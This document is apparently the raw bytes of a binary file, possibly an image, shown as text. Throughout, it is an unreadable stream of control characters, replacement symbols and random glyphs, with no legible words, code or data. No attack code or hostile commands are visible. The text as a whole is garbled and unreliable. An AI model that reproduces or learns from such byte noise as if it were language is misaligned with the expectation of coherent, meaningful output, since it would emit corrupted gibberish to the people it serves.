�t�v�d Ŏ�Ɇ�ʿ��ʄB�$K��$� �.�)M6r��D`Zi6� � q���L��gX��t6�#KzBL/�̅|�:xF�d�Tɨ���TΣdN�|��K��,��`��zĖ��|%��qH�H+4m�<X�礁������8�j9�H|JA=I�Nt�ϑ�T���P���J�H�9x�9Ѕ���y��8Fҙ��	Xp�q�o3O���������4�d �K��k�5�K��dϑN�Q%`���� uEMMQ!�� �{ �{�,sA�<��K���.�����|�g��y@Q2]�jX�/M�F����,��l��4R���K:��2MQ���[:\��� �G2&Q�z �cܘ�̛���/���=M�3��4����T#�Q�T:]dy!-R2�,̌Hq�,�0��Ҝ��fqTg��Jh�A�U?V_�Ո	U#�S���_]�`eV_��$��cMQ=��Q#��|� )�g�d5R/ �4�ZI��Õ#�D`@z�7[�%��F	
/�W|�W}�W= Wd%�@�W��{�S�{�pu�@�@�V��U-t́���q�XGY���MYWtAz��9�NW�Iz�@=E�@���]Y�}ٖ}Y��Y�E֚�Y���cq=PY���P��@��=��8�ؘeY/0�k��G����iWz@�9!Wb�2����[�-[�%���][�=[�UۙEQ/АJy��mY=���Y��S��yf�[��:\�:��������R�h9����z���e۵=۴[�\�-��U[��\���Kу�����Ϥ}�0���5ݱe[�E]ӽ]�%���	�=��U�
�\�Q�z�z���=���]����[����^�=ݖU��`]�ݼEǱ]N��=V����Uڴ��=]�н��@;{��s���Y�i9�����Q���-`>`�]F`^��m�=8��p����HZ��g8^`�e��/�(�s�W�
ȹc�߼����=a�a�a�e�F��M�>��a"b��q Ԟ�E�)�W��)>�~���`���"����]����c@��bn���-&b!`�HxU�@���W�
�;�����Q`]��d�%�-�V�愲e�BdH�[�uҒ�a>���hI�`V�D�b4�D��1��7���A'� `�;D��c^M5[���h��=^c^\�`ζ0��c!�]8� ��MF_�pf!��d��k���c a(��vQ I��8�W 
�C��Oԓ#!�ex���j�knؾy��#��5e_>�j>6����f4��fhh�v���d�g�k�|~h��g� L�vM1�V���\g�؉CB�؅�=��{.h!h\0�>#�M}�Q�k��cL\�g�>4��[��f�i���.I�@%	��8�bz
x;�(F�֑���Dt�@�
Lj�>��IPk=`������Ol��9{�h!8h��k|.4m<�I@k¦�f�〄�����0g` �bԑX>�Zպ�ǂ�E� �Ѓ�.싞�f��;[�?������1���^�{��������6m�Fc���[�+ʺjBx� xKCY�d��ꢺ��r'����nk���������n��WH2J�t ����e�� �>�>Z���f���蓃Q�ɟ^���vX��D�` �@� 5@;k)/*8%@�}���c/8���fjI�@�`	b�������i�.m�.��Fk g�?.��n!��5q@��
8�8X �Gj   u�8� ߋ�����TJ���G���q1s27�@����� 
�� �o���j�J�9��q0�q2��?�c�>�#��+HH�7�'�KxrH��E����=��� :���+���� �s��<�q|��8q(	<׃6?��Fu���9/�
�.u@�s`�q;��[�8A	C(P�st�&�����
X�K��L����� u�h�_sp'��,�؁V߇��s�\(��XwSOu�6uw� �p�wq�� �0X��-� L��4H�GGH  �8KG��KG L�vZ�7w	=u�xqg�f�x:Wu� +����f`�w/f@�i�Py� 
�w�s��00ہ�Ӂ�@�� ��C�"���Y�������Q����\`�����hI��?���
����/�f}�z��U\�x��睆���z����g� ����1����7Hz�Y�W�ע��ل%P�a+	\�x�?���6������(p?��`7^��_y=����gӧ�1���{����p���+8�Z� `@�*��߃�G �b�	��O������ `{\����{!Pu���0P�}� 6�{�g�c컏~��z`��~�g�q�{�/��wc:��ǭ8т~H�r[\}`��P�
 ����-[��)P O�Q����#G�%�8�3JFǎKH�X �:9���(�%���dO�"9��3��QlB�،C���PUr#E
+��TA�b��$A�a�Fɨ�WcK�
-!��}J��I��E\L���hr#_�M���P@�����r�NP��J�~]����B��Ԇ ��K�2���Ѻl���cr)m\p��H�8r\��ͮ�&���\JX��U��Qt�#�7!�;l+��(�6���mQ)m�r������5"�/4)F�)��o�%5�	m��UY���W]��wܰ�x�T�a݇�Gͱ�\o�͆������� �qƉ�����o���c�������0�
R��$�@N
  �)ԆkAz��9��.���H1�x"��8�$ ��e�e��c�!x�I6)'$ �|�Y�-q�;h�	9�t�h`   ���7z��2d�N�T����z����f�0���$����3v�b�2<�an�Z�%�:A*�@�;���P��h �Q�šI���i��r �E�\R�}^j�m�㞉�t47.�I�Bǻ���!�<�i�����.�y�S���k��T��)�@B��Da�>D�,�[��D}�����p�
8"$M�|��3���g�)��mpa�f ��<`�/�4�J��'{���V J�'�1�SJ Z����kZ4�a�ሖKa=6�Q-3F��x����>riM�+���t��S�:�F�����m���t��p� 1�H��޿a}�E�8pB?X�d�}*(��ݦ��a�
|������*�ܬ3�yR���2�0���C+�@C|�	9�(��&��čbp�Ez���n���	��-��%:ʰ]�K"c��^z��� 	$a@`���m��X�Rv:x�w~�	����`�7 ��.�q��A� �-�0�!�|F��́ p�8~a��LK-ڞ�����h���2d'3� �~GH���19�U ��r��Q`��� <U�$�
�|@�U �HT0���ah���01�L��	(`�1X�)$�0>p�콇E.�# ��>����.r(���><BH` >��q�E���7܍�0��"-��K��	i�!�<,*`pK8Kȑ"���B�6�d�
3p�-r����(f"~1 �a� �����}��"���,��T*���K��F�χ�3@9ˉ�]T�B$d(�U��:�p�"@'�Ҕ3��8�@��ꕍ�A�B�[�x�Vv �?�n:����A B�(�/0p<'�EK��PE�SHCb ��EN �W@��X��YQ�=��.�i��Ee:�?E�T���7�%�!��0![.��عD}0Ta�!	ֳ%���!>��D����+qކ�e����G�R�a bH$���-`2��<����]t����o�2�J�>ӐB$�ʈ��։�b�!�+��1�
�JT
QWG8�����(� � -,���F��	N�t/���b��.n��,`���`+H�w���#��u"��]��*�8μ������"B��~:�uE� G�0(!Q�8�,����eXU���Y>�l�
��.-B���8��&
��(lP+'/`�
���X�� �M�P���W���leỻJ�3��gC��ϊr�N��2m�0(��%�,h��JX,��ua��p&@ �]�
HZ�7��Ml����79���qx��ȡ�b�q�z,٠�������|"Yp
�A>=��Q��	PX�� U�������`X� ���]�3c@n0��������R(cB��W C#�F�M�q��i\?���&� A�(�;�lc�����Rv�U�B� �.<Mp���"tp�V�w���E�� P�pJ�@ ��ǀծn����X@��j�M�����ޕ�� �� UQ�,�ڻ'�A�AL����4�n �>��r�) p!�Ё�d{�ߴp�/p���U�`=*��[`�	�z1��~|s'��8	赂Xy�U%�l0�H�>�²�� ϸ�vd�K��D���y�p�*�
9����ſAox��E�D^��L��� �_(C;��R��� �Nw�� 
��NA�m� ��_AyŠ{�BB��D>щN��}hC*1���J@�(�
X�^��D��0��~�9}��I��rү�������������	�?���� �(��~ x *` * �`F� ` �2��*4`J f � .`�*�k-�� � 9@��q�n ��n`>�n�F@1���`@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�"�����B���*U�0�X�iժ0qũϪWb��Z˖�ڵb��Y�%,&1 i]'ݰa���wk��|�Z����b�m���[�6�Ӯ�����(�*�Hú�k�X3HM���۴ɐQ eΜ�c��3Ǘ�9�~Yμ��"���S|
B�9�3&I�1P�L����U��P�OQ6��0�8p0���o�+�"��v(S(�����2�iT� -�&[�fa����Zmd��a%��w��1`��@"�=�sѡ��S8 �	t7�I��:�0�u�� �+4N��BN�����
(@�
$a�|9&��X�E����/P��vN0�BZ8A�R覛��ڞ|�٧�S�f�o+��܋����@q�x���$��:8J���99E�4��@xA^Rj�@1���H�cT�A��/�2�
!��B���+�n��jx���jz� ���ܡ���H��3,�z�+`�y�犓�	I�+�Q�j�S*�薣���"ÀA*��Z�N�1'� k������GH���H&�8�"g�Gs�Q�%S$"��GN�i�N*���춫���
&�*+k����-*�f�oV!4� ����!����q!�67�/4�b/F4фYs͏��(�q�38���1�겭���ܮ`�r��1'!+:�2��G~�.8-onx��x~��H/�G��/����\k�����/��AȍP���lW,��D�)W��������1P߉b����/��������v�%���[��������L�s�ƌSL��n���*c�����������������M@��0�@a ���s|g`C��4TAA
�A ]�������b����.�͇ 
�2�����0�����<��J؄0���j����T1�"�C@�*p����s�8�ܦ�����P��@��0kw0��0�2���g4#ר�2��p���5RL@	K8�& � q@�i�` ?̀�#��~�F��?��y@����U)	a��@�|}�	@�(GI�R�򔥜�@�lb	�8�� ���_H�D$�au�0�I�b���ZO�� �^]��8Y���(s�D�6���C���8�!*p8X���2g�L����D$��������H�����ahq���5���x4��de�IN%T��H�"y�w��Tp�֢8.�UI-�E��É:��M�)�iR,A(�\ e䁢�P)7����ৱ�,)&mJ}�Ħ2��N�*T�*Uo2��J�!l��(  
�����(ղ���O%eF7��O��TL��Fey)��P�� �YD�F���,dS;X�
��W%�B�����$6k��Z�����!yj�(�go����dI�5��YjY	�^����-,�a=V��q�m��D�f3X���e-"]{ֵ!b��[OUBU�"G�i����� o��ͮv+K��ZV�\#E�`[T���Y����j��yp,LW*g2� �O{:��.�P��Z���	F">0���`U,6(b��`�[�������O�
�l�>�J@v�T� �'\a	���0�18�AcK��������.vLr��C�N�y�t~������¼C� �aV9ʾ����L)W��ļ2���L[�!b՚ ��e-����PE0�, :S f�F���宅mby�E3�t�$����@i���5�PUc�����:�y�p^d��?N7����4��5c��}�_���jU���G����L�¾U�hW:e4 HfΡ `CՏ���G9ʡ�e��uh3�\�zZsӃ��5�	R���h���iky֚Cv��bis����_��@	�K��/0�E� aj���$WRP���Dע�es�Z�8��`p��i�-|!�K7|�r6��U�o�s���3�)\��&LOP ��.�P8O�� g��:ۙzП��c�W�ܱ��A�;���DX�L�����`$N����b�ְ:���u�w=�,���.Үj3���7��HPݔ�4���%��3�6��& U�����ⷜ��k�s:0��*�4���9�b �@�.�1�M�e�o������S7���д"ME��Ԅ���d�MY ����l�:��sγ��~����s�#��&�a�����^���������
c�s������%,�xſq��_8�bo}����� ���g�b6k��z�g����g������8�b���� h����	l�>��C��&��25Xc}�7m28~4~��
�:�}3؃48��
��9�P� �a��J�1����P(�h�P���G}���6;&�q @�	>DT��N����6�:؆:Ȇo�8 �r�l��t��mH�s8m(u<Vuu��X��X�x��q��6#�XB����P� p�r ��c��q؇v������������}f��be����8��ȇrx~����.V�[ �0[`�������zf�lȇ�X��8�rh�r(�[C	o���H���
T���T@� �� �߈��(�mȈ�T5;+�� ߠa���(��e}�8��ph�����I����
��Ɇ6���� �X9��p~�Cqx�f z�# �����X�j�6@b%: �6�	������ � �(�(	�	�)�AY�C�	�H	Ð�DI���Df��lx
f�f�VxT��7��V/��"�Hp��è�  'v.`�I��}X�A��x�u� v�&�5iCy�I7=�4�T�#�5�5�7�H��P0��r
0s�0�@���i��r`r�[�`
v��y`	�)��`���	�ȴ5�@	�����L�;��5 	�w����l����9�� _�VU2`0�� @�h�Q �ȓ�)r�9e��w��L�Y��te�ɚɉt��9�0�ɩ��?k��L��Ӓ$��;�!�yU�ha��Q�D'x��T0�.`�.�8�Q�H�Y��=��j�8p
I�N[cJ���Dǩ
:��p�Sb*�b6�@Չ> > ` �p����梞f�Lp�Pj�]�s{����?�I	��^�	
�_zF�G��Q�r6�p�1:�.���Q��3���
��Q@ ��C0y����mP���JQf� ���T}oDe�F
c1������07`�5u�P	`����_J��y��J�O:�c�.9��C;J?
h�h��K�C
H��q��/i�i@	�饤
�fZ�K�5y089���N�RK0K�	�pm�]J���ʮ����ʟ�"2��3I��7�`�� p| N ,�'
p��רP
�K���ΐ�
ǘ�@	��KP�g�	�p�9���){��
���-���D�3�P%�q�p�	>�>�U�B��5�`	n��f� �.�/��~�s�VzW��@8�	Jp�	�S+�+��,ۮf�^��S.p�$C"�@�?h���%�05��0 p' '�@
Ǚi�h��9��y��n��mB� /Xt�J���e빢+�U;�����y�6�rtj���� ˷1[R�'�y� I�J�+�˨h[�{�k	�5kL��957�*;����.P�<bC#/y	B��pyj�r���iɏ�{	��*��g�k�Њ�Պ�Epl���@�w��9�f�Z�ԛ�
b�l�6���H�� ��_1�#h��~��}�b	�{}�j��@���5���k&���4o�(��6��;GY�ת�!$``�@�� È_;�� �+��]F��bt�)b�� TǪ��C'���w�|�y�fL��t�N ��Z�D)@ �8S}�����+�zb�;��{�h' �{�Z����Ⰶ��Pm�D
�9�O�A��ғɘ�ɚ,����ʫƎj���js��� q@��m��[  � �y<:�� ��[�׹��f�@��W�	o0�4���ip[�|�9��FCo�$ʦ[�<,��$5��� 	pmy��P�u�>� u�& ���:���ÉL
�p�j������Cx=4�^��5�Cx�쨔�9����@�@�ܷ�k���D���8�}	J֛�-E�j�({�l�5�����l��A�l���q̶l��Q�J��=o����� pN��1N�y��s�e�<��J$��.;��3V;��l^˥�|�o�w/�<��N��c;�O���)I��>L |�	��	z G5�G9/���l�.{�uP} ������eͲ�W�i�'��;��ơ�?R6��]�(�kCE��� ����8G9�v}�;ٟ������,�,L،�}�N�Ym�ʌ��-LT]����[C�um�LN��|��5+�853-e���@����P
�od� ����y�������Oj������ߧ:���ߧ*Ȏ*gYs����� �P�k�P��?Wߌ}�W�c'ҽ���첱�L�0Q��1�ބ��+��e��$6��
-�S0� U�E��@5�s�k�-{�'�iu��k��J��f��T۲I���C��N~�D�C��X.���'"�����0 '�\1`�gX�D��Cn�M���5a��[��z����\�O�5���~����N��t\�y�E����	�p��<˸��BT��T��\�P�+�hȊ~�ݢ�C5��5@���N�ę	�sI��5��h�#mi�Cg���������
���c��n����1��k}����~�^���EM	 ��>T��p�$�P�A�~�0쟓U�S����ή��[����P���l�g` ��(��3���8��pK� 7���I�zN�����J`�	��������<~#�<����_����spjRO'r��N�`��ٷ �Q�����_k:�CJ��#��p��#e��TY!��.��>VU��d_�f?�[�։ p��G��3��P�#À�IjA�'纝��D
p�7p����Г�CLe�|V�l4{N����K	�5� ܜ��������ֶ�*�A/2����pĘ�� ;�{��=̋l�� #�)�;��7��b�	��wj���fk�`������@3T�O�9��Q�.��;���eN�|`����A*�j9�7���F	!�7��;���x��
�9��֏��  X��������`x��3#�"N�X��E~�l��q�F#�z�r (fL���0`���$O�"0�� ���(��A�eX&#M�61��[�)��"��WS�P�d�&Zo(����G~�2Aq����&w�a�1�`6LY_��M����`���$��qcy������/B%��q fƌ?���	fB�zU,����5�-C�Dق!������0�"�%Twt��5E׮��,aМ��瀇QR�˗2� ^	l�P���r��Q��W�c��ս-V�X�L�ЯDbδ���9PRi
0p`�hB-�,ʵ�|�"�ض�"
4�z��J@h��M�R�=��⪫
�h�èH�������re ��렆�  -�s/=��B/�#˳�
 ��>( pe&.�(�0%�NB)���a0��^�!�ٜ%@��@� ��:q�V�ʫ
^�+w�p � ��1� ŀTA����%���.�{R���H�l�0;��9X
�%�|)���	��*
	��@�9�󐨐�j8�B�Oo�N	�v��6��h�т�!$e��].mR�M�<�R����p�$� ò�1ɥ9Tz�H+3�,�26�pW^}X��n��;+� �%� �S�����=��<|��~�	 ��QmS�C �=�4E����*�9ATB\qE�	I��8�b��Ą��9���.���-a�/4xᆃ���el�ؚ�S��SC�P~7їm�e ҁ��"�� +#�vR4�+���`;�u�|� ,QEz�� ���l'xH�F�`8���}�8�OTD�8?�U�]�� 4M��S Az�۽�m�����s}�������DR�K�����u��|W��^�pM�$��-<��׬� ��_lc��mA��S�$��?�����H=O��U��;�a ��8`�4�� I+���p��Y�ea�R������33�!�G]�J��f��U�5U���\��م�`���P>�4�a ��N�?%HI���\S8+��\X1�[z�@��R;s�V6&A�Y�n��A
�!���#�&
4��"�I+�t@B�ky��;���d����P��dD��d�"#��Gf��H"�	W�n6��A ��l[S(	&jA ��C����e-iy���r�OM��%|�as���X�D6�hFS�Ӥf5�i�r��yO
�/�r("��PD&QNq*���<gb&��a]��/�r�:�
��>�Q~0%%-�%f�ג1�%��=�dL4�V8��iM�fT���2
��zp�L!��(t��H� ������.� �$�U�9h���D���3�A\�!>(GRfy�Z>U R�jT�
U�N��Q�eH_T���eYeyV��A#Lq C�{6�f�i]iz��t^�RJ��屡�������}�+p�� ��X�FV����k>��<D7r@h���~6����F~q�LN�J ]![�&8#�A\/g" `�12�LMQ	��(���@@��ؙRV�˕��p�&��Q0�`�R~v ����]��p�S2�u�]��Wl�%Mm�H��~��C��L�a{�E��X�X�1�,f����v ��n=�|���UcGظB�xf
�	*��ۜhk/�QqY;`3��MP��<`�ft������L`��3(P��!>�[ �>��'y��6BH�bS����C��Z�Y�׮��r��KE@�@�����a ��>� U���H(Y�uuA���	�%x��u�e]�������)v!�3@)θ��j�K���	Jq��04�	LpA�=�iPZ��u�Mmj&����D�a��Q�z�R6BZ=����
~u�y-�>'��u��ް�_3͎zT?��L4�wӜ>u�]mml�`��MJ����&u���\\�!֢f����@W�+4�JH�B\B�P��|t�-�����:Pp��Sڥ�����P�y�G8�Nq}F��U����8��ӪP���}rP?wѳe�
�U�[5<�����p��Y}�,M~�X'z�ZŪT���<��Ǎ�]��|���%W��u��R���M(��N�P�d)���]�
 �)���3���W��m��;�A����?�Lm3�Z���z߫����� ��X�_`B�*Br������ �{�m,nw�����<���&c`ﬆ� ��RQs�U�z��m���$iA�Ɇ#�O��eK.�4�V9��|��#E����A @�u��~dB2��~���(`��|v����\w:�u����__]�^�H���x�<��i��sR�D8'gX�Lh�L �|@��:��5Ec�p2�r��3'<���>8�;���9Z�,3hADkA�@]�'tA3Ч��������D���h+��~(σ&���ϫ�jS9�s;�K#�K#4:.S3?#H�O#�آ2/�2*85�C+���Ȍ 9��A�L�zX�p�Z!>(X;�S#�{&gpB��4(|��;�<\�g�[�:E��P�BR�;Cã�
�-�ѐ�?H��y𙹸<9�,�%S<�S�D�D�BEW<E�z��c�����k��1҃��35�*=]	�H!�1]r�U�����11ج;�U�8j,��C8l��D��k<�n�Fp�ƃ[�� Dl=��BR��*|�H=�E��B���О�ɗ?ȃ8طX��hG��~(�{� @�S�=���M����>tD���BkbD�_��kFB ��K��8\  !�DQ��t��\E�[�Oc��#�s9[���#�WD.ó���*�腎,ƃ��Kpzx�$A��p��m\�����C�?�Jt�1�����B��3h5��HK��GOK ˲d�|�%g�aj�9�8����� @I�7�d7�7��:�̺��ɧ�;�REOK4m�4m5�4�ȔLmc�gʎ,�Y!c9���	�Q��m�Els?��=ʫ��v����£�tM���jk�蹏�*6_�K�
@�h���GiJ��:�D�܄��Զ�4��4?���D�J�dM��J*p��Ѕqȃ��	'����������$��<5j�ϗ�O��4�H֪̳�;���JM����d�^�7]ȃb��	@��#>;����Ȝ6N�L�t���������6Z;�HH����t�̇�Jk�P����lK��*���HF
���C�p��:�,"-#mE*�PuO�;R'-R(���:.&pOu��L�+�M3�6+UR0S1Ł�tK|�LT)�W �`8� <B�������H�%�͍(I��:�S�b;����P�F0U�<�$�Fu��T�O+uT�͐��HS5eө���8�,YBk�EYr+Q&���&�4=�zDM��McQ~�R%��R^��1�����,^�դp�`8�5� 
X�P=�����sg 'gP�s�@s� ~�R1eۄE�A��@<'r
��8DF�SE��%eG�&��pݴ��BY�?8:�DH��T`f�V�`�.Q�%����b�/�U&��&8���k �n%Q��aȐ�X�AmTu�;�R�tĻ��.�T��R�<��k��:�����5hEX�� �(�@#S,%�L���E�*%Ө������
7#���>찠�I9�/G�ڄ��[�T2e�)��S T�}TJuOU�+��d�D���J��q�8 ��=���� �  �R��H�����(�-[ʭ�*�m
�� g�<rʃ1p�~H��5[8���UP[����;D|TڍZ��ȳQ��Xp���^�?� �]�p	�P�%��	X���e���'U �U��%SḠ0��7K
����P�H����T&PY*�^�uGU����^G��_T�a��3�AH��4pZ^x��ń:l^�]���`�����{2�e�ڕZG�]��ep�����3�h���k���U[���;�`ڍ[�U]0��:0p�48�bZp` ��!\����
؃���MH��m~���^.vT��@������=*:z<D����ˊD�e�{��.�c��Yo%� �!��4`�4@�-������}�=0"#ڃ���+�+kp_����ڷ�Z�d�Y���(��R��Zk��!�.5�䪍�,%�I�⥈DH��J�d/�Z^eV���R%Lp?��4�P @�qX (��bD6�M�^��Y~�Q~]*�dJ�ZH�ZE���B�l��E��*g��Y�eR^���r�eJ�dH^�Y�dյ�&�UR a��JH2@df�p�E��C�
�Y)�GV�r��:8�Q�gNf�aH���>n��M����foVT3�Q�BY�h���U��ye���rP�Ubb�@ ��ܑ�$Ph�9i�%��+�h��� �����10.-��n��.g�eټׯ��j���}�>WHp�J�!.h�DAGq�8�v���+^�k�i�V�A�j0v(�@��b����dU���6���h3�Ƕ��t� ��N��F%�"����2��+�>wVg�e�M���Zz��=��l�g����ݮil�g��曦��e�zm���i���jk�k�VMB�Fib[h�4�`��i n���*l�vĴ0Y�^n0�]�5>n�~�r6�2n��)�~ll��L�UJ����^��oK��	�{}l޶�&����_W�pu�>٥�W�ou)�+�~e3h*oq#��X%L`����O� ���UJ(��^o_q
��̮�@�����U���V��^���Z���a�
-H��J�=p�i�"A�b
�v��!H�!��4G�5�i@�g�fh�7Ws3���|�4�sp��}�;��:W�B��B�s5_s8�Ux�?s�V�r0��s0��©�@r�����1ɽWlXtVou8�i3�tW�uZq9g-Ygul�\��^�����Gw����aOs?P�"�6;+�r�rr ��RwhZ��Zwupt��֖��n/�E�T?hupH4WoV�j�]�V���pU�wl�p~�;ٛ�тE��>(r��@*���stz/w?���')<�H4w������zx5��^�ݥ�Z[��w�XrtW���G�)τ4�
02�� Ku"@�H,h���sm?�w�G�!(��E�e�:@��G�u/���z�Ov�jᎿ���ץ��!�u*'a?���y�ʹ�R�$�-JX�� �	�
Ur���-� �9��ݠƊ�|��tlbp�C��_|�g|T��� ��w�ȈLȾʄ���LHP&���~��[B:6s��%�"4�*���\��q��h�]o|��%�Z^I�|�o|�_|p�1<ĈO���w�Ȅ.�8�ޱ��<�*�'co��bJxm�Z\�i�JX�(%�wɡ����ş�r��<p9�����ir�6?
2l�[�;M�8����r6r�(ш/�����`��F�l!х��;�*4s#%Z�2���)>Tb��)�4 Gnŉ,X  �4>|(˔�_����S��4\Yp��P/�M�	�����M�"@��^�ĕ��0b~aH�!��D�<�����+̮]�`����Ĝ���t�,��0>-Z)D�%;�X��tU1bT��6
�r)�QQ8-bA��ЪŰ�B~�)�N3T�sﾽ��r�&:<`�/�{6���Ə]N�u��.U`60s� *D�G�8�-i�2!�$1La( ��`��Z��	9�� Pś ���a�RV�	 ����L(n����Qu�aDQ��dJ��#F6X/M�Ï3O>iY�Yy%	�8�K~)��KLfL��
�e�RGYF��	:� !@�Z��1Xx�!	�UU�@�[���(<�t�-�FF�A�� � ��du�y��FX���*�� �JDх�X^k���7Er��:ٓr���"l*p���#�0R�!0�A�TE'��U�� cL֞����7���'�#�t�)�(r��f�Hy����/��K�	�BUd���[f�~U8\E<������Ҧ��D�2F��1��,�I���P����T�"��H��( �؏+���t���ˎ���0:��4%�(�}�)���[��\���B�B�-L��g���c�K&��KY&�d|��itl,�:@8�{T��,D �7 T�Q9o�Z�7����hb�r�x��E��|���4�H�r�&�ܐmZhaҤ��[T������/lk�ql�U��)yD��yP��ٷ����J�#0�ؒ����z%��� �^;0F� �,��2��@?���xT�Q�L�i���b	��m�P�D�����` �.���g�*�aU�AR�ְ&,d�.1,��mcN��8���"XB
�Y��*0J#B��c���%3��� ���Յ)Sy�]�H�P��x�T�>0E �K�b�X��3���.|�%D�B�V��Py��_�E܍M��9��*#Yo���r�m�@,_�BP�E�]�x�[�����Z�X�L��:��5Ca@*P�\.!��p���X@D�ѱDd�,��z,[���L����61�	lS��8u� q��x�X�`A��ɇ�� *���4œ�4-���Ȳ_Mݺ�.<�rk���h!�4,a	�4c/�h��D�b&�p����X�LZ", �` $�H�Rm� S�&���<�N���Ι1�j�y��*��a(� ��'fщO|���C*RцT(5PV	 ��r���ت��U1�"Ue�����=�b��H�-fq�Y����Q	� ����`$�V خ���+ �.��]V�j�b��V����0��f���M�%&���
ph� � ���kc[������-<Q��6���nQ�[��ֵ�= n_�Z��v��e.rwK[T���mnqa]�67��=n�^Tc�~�nv��ۀ  !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_����Eȁ�9c�(e̔)3�8�5@�q(�����F��19��fF�7:�CI��������:��J�U���z4d�ƀs g���p�����K�@� �� ! (_�������I��
&�� �8�X��I̐Ĉ:D7P8@�05��:(0�+�%�	|z�-�ݧ~�E)%����B38@H@!�}��qs$�J,q�&���1�� q����u��0N�t�� 1bBc�I�A��@�訐IX�
�_�E8�d��=%��J��j��F{�}�`g���,���{��8�X  'xI��j���'4c���t��"���@�8�
�D��PJΥI�2�r
e~�N�~i\2�^���g����>���!K�Y�&p�p��4���b�[��ux݌Ôx"t����q >7�ݒh��n� &��@���v���1��}���9�ڻj���H|����-�|���[ p�	1�)�	��&g>��\��V��s$Nr�9�����bBd��C.����ͨ0��Gi7�,�~�TB�p����AKmآ�JT 0ч()D��oB1���,cz��2zs���+�cr��#�I�(�s���pw�Dx�d0n˞A�ni�2�.�d��dN�@���zV�,a�-K���!��J�[����[`�-�/����q�a��n:�j���<6�谍P�s��u���-w��/��X��� �2�8�	�`1�[,#u(L�.�q@�N���&�,
��|ЏA`����@!"d��k>Z���7���Gd�V�p�)X�n�C^VH�.�b]��X�0��],�#1F0ҡ ��
0G9�юft f0�5��L�,�
���c���H 
�` $%��Cu�*�ǖ%�o�([%�����W�-�������}�2�ste���;�q�.]	�2^bk���l�^�@�� (��I���ą4���2�1�h�#� 
��AZ"x`4�lu+H���N��e,򇍌�<�I�z�S~��E����F�1�n����a���B�PI���tt�+�(?E���Vt�0XX F�B'��r� �
Z�;�I�t��tiLaJS��ԥ8}iN_�Gi���(X`j3pEq�Ц*���*���??E'�@`�)<(�b�Ё�1�0~`�S��ֶ�թl�j@�,�h
� @@1?�U5lM9��?�Mw<�̣�KpK�+i)Đ V��[T�_���βU�t]�XD��9`�t�Z9��β���8l�n(�����jR(�a���W�V�׳q��-h��`@;AQ������U�as7[��[[e����b�M/gt���׭�-�O���DAZ� �xP�����MEf�a����RQy�����3g-@q�K��67��'R`+�`���o�ۚ݋��鹪`�脗[`(/
^ѰUC�e�"e��7���@?РA@�cB}Lb���OB�N�����,�|@
 �+0A�C�G��ˆ ���g�1��lf�����n�s��Lg�.�=U��H��Y�les�M�5���p�l';�'d|(�7V@59C��.��h�
��h>s�y�fO�z�%���q(}&5������f�����f3Z73�qD(�%б
�B��	\Q�˗���~��Qp@��m&�C-6�����#�1�0���s���I����vi�C=�66~�C����k�hY	~C�q���`b8��ե"�T~��e+qI�Z���u�h--Zq9�q~|����z��̸���Y�n�< )����?1���( p�·� 0Џ���3��T�8
^��7�E�J(�Je�{Mo����`_���un{��S�((�7a`����P�-�( ��เWH�2@�F4����<<��� � ��حyxGp����%�ЀUt~n������O�v3R^z�������)L @�B�   ` >P� ����t�N|_x��\סn�\�����z����m����Ҽi�Nݽ��?^���-y��(��w[}C'P�"���a�a��`�nJ��x�%�k�V�ٕv��K� BP���x�6��7�X�(��kh�%Ѐҧv	�6:";ϑB2� Qp�! H��g	�rx��Vz0}3(Uie��8�A�8�ȁ%_��'��3-�� @P�� �Q� 7��0�dm0�dX��5�bHX����zg��f�e�EZG�FH�D��E8�{��(rE�]��$��] ��{;�07  `�C��l`�2����(� ��GX�������x�����X�eP�vx�@8�ȇx(��X8W <��1"��hS��p�*7���Z�ՀHX��h�Bx��(%V�����X���` <�#؂6)6�@���UHQ�Ҩ�H�X����ḏ����ȍ��g��t��y��
��'�a-�o�!)����h P2 @m�$���"��B�>��!فBВ.ْ�؀/���؋t "���;e#�#�T���p���+]2��`��8��ȔNɏ�ؔP�R��-i��3(9GJi��X�`�(�_�a�-��8Y�bn>I] '� [�[ ��*�,��0�2)��	��i�,��%v	�Kzp3ـEO���.��)OP����#O4SF���l@U�wh� �  ��H���Y��y��yǀ�`A5�/	�P�HǕ�Yg�KuP�9�Ǡ���;M�.f(���3�&Q0H� ��9����Y��I��y�깞��9��Uט���B��Jg�ιz*WQ�М3i�E�;��hhc{ � ;p�'�+�Pmz���y��9��h��D����ْ¹rIY#*ǀ��������U-1R��� `�6�1	�B�{D�^�ttDD�CFZ������9�gg�P��DZM�!:�*���p�I?Ʃ�*
���J�)�Y��,�a@��#���1�&'@�2v|ڧ��p����9 }b'v�7?��r���qjd�X z0��ٞB���j��i����JQL��Xꞅ����g;#�qJ�{S�p0@V�F;�y�Z��Z�=��T��t �`|�I���%� 	����H����z����*��j��0#3*#�wWڡ�@i C��P3B��}ڗ}�B#W ��Ȋ�B�ʯ�iPb�˧}/�}�p	|pZ ?\)��ڞ�)��0�9��J�����z#4"#I�qJ��1�{Q�WU 3 ��<�1*��{��J5G���:�[����@���Tz�y��=�H!*���{�R+�;�>��� ��3�Ւ#7J"#�[0d[ ;�*f�<1[}�T6� YW @�S[�4��E PP�sx�0L�	��=��M�j�y������$���C"�0�@U�{� 'w�%ա  0*3S�k�[)a��yk�|+��� �P������y�¸�I�;��;�|�	PUK� I�[#�J(IP-@� �
r@ ���� 1K�Q������;�۾�۾zK}KQ��I�H���KjC�p	���[�|��������|��������e?ܥbL�;����G ���0܃2%s۸���I,��;�z��4
 ?
�����J�� !J�?��ܾ�D|���E���T�?s`Um7@S0|�q@H�K �b5�D��p�0�7�;G�pD����	�p�n�~;G��o�H��ƛ��@��cAtPKz@�����˷��ȋ�Ȍ�Ȑ�ȉ�9�`�zR�~��:�����PP5�"fT��y ՛uj�	��ȁ�ò��B[K� 3?��4����O��<�4�	p����������,����v�x�Øs�� 	R6����Q��w1(K
�L�|̬Հ˹\��(�����
���\ ^@̍�ghy֦З����}ywk����Oj?R�;/��| ��
